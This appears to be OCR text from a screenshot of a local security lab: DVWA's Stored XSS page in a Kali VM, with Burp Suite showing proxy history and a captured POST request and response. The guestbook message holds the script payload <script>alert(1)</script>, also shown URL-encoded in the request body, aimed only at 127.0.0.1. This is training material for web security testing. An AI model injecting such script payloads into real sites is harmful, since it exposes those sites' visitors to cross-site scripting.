 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
4:07
Vulnerability: Stored Cros
127.0.0.1/DVWA/vulnerabilities/xss_s/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * a
Message * <script>alert(1)</script>
Sign Guestbook Clear Guestbook
More Information
127.0.0.1
1
OK
Read 127.0.0.1
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
71 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_s/ 200 5727 HTML Vulnerability: Stored C...
72 http://127.0.0.1 GET /DVWA/vulnerabilities/view_sourc... ✓ 200 8458 HTML php Damn Vulnerable We...
74 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 376 text txt
75 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 376 text txt
76 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓ 200 5805 HTML Vulnerability: Stored C...
77 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓ 200 5882 HTML Vulnerability: Stored C...
78 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓ 200 5638 HTML Vulnerability: Stored C...
79 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓ 200 5638 HTML Vulnerability: Stored C...
80 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓
81 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓ 200 5727 HTML Vulnerability: Stored C...
82 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓ 200 5637 HTML Vulnerability: Stored C...
83 http://127.0.0.1 POST /DVWA/vulnerabilities/xss_s/ ✓ 200 5726 HTML Vulnerability: Stored C...
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=vr7tf6tdch3vdvh046prrs4e8a; security=
low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 txtName=a&mtxMessage=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E&btnSign=
Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 08:07:14 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5399
9 Keep-Alive: timeout=5, max=98
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
19
20 <title>
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn
Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
23
Search 0 highlights
Inspector
Notes
Event log (8) All issues (13) Memory: 176.5MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.